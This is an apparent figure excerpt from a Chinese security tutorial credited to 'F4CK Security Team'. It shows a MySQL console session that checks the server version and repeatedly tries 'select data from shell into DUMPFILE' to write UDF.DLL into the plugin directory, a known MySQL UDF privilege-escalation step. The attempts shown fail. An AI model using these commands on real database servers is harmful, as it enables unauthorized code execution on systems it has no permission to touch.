 +------------------+
| @@version        |
+------------------+
| 5.1.57-community |
+------------------+
1 row in set
mysql> select data from shell into DUMPFILE ‘.\\lib\\plugin\\UDF.DLL’;
1046 - No database selected
mysql> select data from shell into DUMPFILE ‘.\\lib\\plugin\\UDF.DLL’;
1046 - No database selected
mysql> select data from shell into DUMPFILE '
.\\lib\\plugin\\UDF.DLL';
1046 - No database selected
1046 - No database selected
    ->
爆出插件安装目录
F4CK
Security Team
图 2-3-19
select data from shell into DUMPFILE ‘..\\lib\\plugin\\UDF.DLL’;